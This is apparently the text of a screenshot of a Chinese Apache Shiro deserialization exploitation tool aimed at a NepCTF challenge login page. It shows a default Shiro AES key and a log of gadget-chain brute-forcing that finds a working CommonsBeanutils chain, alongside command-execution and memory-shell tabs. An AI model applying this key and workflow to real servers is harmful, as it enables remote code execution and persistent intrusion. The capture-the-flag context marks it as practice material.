 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
POST 目标地址 https://nepctf32-oeuy-lskt-5kyh-zrqpfvjfs161.nepctf.com/login.jsp 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 password=123456&rememberMe=on&
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString_183 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[-] 测试:CommonsCollections2 回显方式: SpringEcho
[-] 测试:CommonsCollections3 回显方式: AllEcho
[-] 测试:CommonsCollections3 回显方式: TomcatEcho
[-] 测试:CommonsCollections3 回显方式: SpringEcho
[-] 测试:CommonsCollectionsK1 回显方式: AllEcho
[-] 测试:CommonsCollectionsK1 回显方式: TomcatEcho
[-] 测试:CommonsCollectionsK1 回显方式: SpringEcho
[-] 测试:CommonsCollectionsK2 回显方式: AllEcho
[-] 测试:CommonsCollectionsK2 回显方式: TomcatEcho
[-] 测试:CommonsCollectionsK2 回显方式: SpringEcho
[-] 测试:CommonsBeanutilsString 回显方式: AllEcho
[-] 测试:CommonsBeanutilsString 回显方式: TomcatEcho
[-] 测试:CommonsBeanutilsString 回显方式: SpringEcho
[++] 发现构造链:CommonsBeanutilsString_183 回显方式: AllEcho
[++] 请尝试进行功能区利用。
BY SummerSec